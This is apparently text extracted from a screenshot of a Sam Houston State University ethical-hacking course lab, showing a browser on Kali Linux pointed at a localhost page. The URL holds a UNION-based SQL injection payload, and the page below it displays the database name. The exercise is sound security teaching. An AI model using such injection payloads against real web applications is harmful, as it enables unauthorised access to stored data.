 localhost / localhost / sh
Sam Houston State Universi
localhost / localhost | ph
Sam Houston State Universi
Sam Houston State Universi
localhost/action.php/index.php?id=1' and 0 UNION SELECT 1,2, database(),4--+
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Sam Houston State University SQL Injection for Ethical Hacking Course
Your Login name:2
Your Password:shsu_students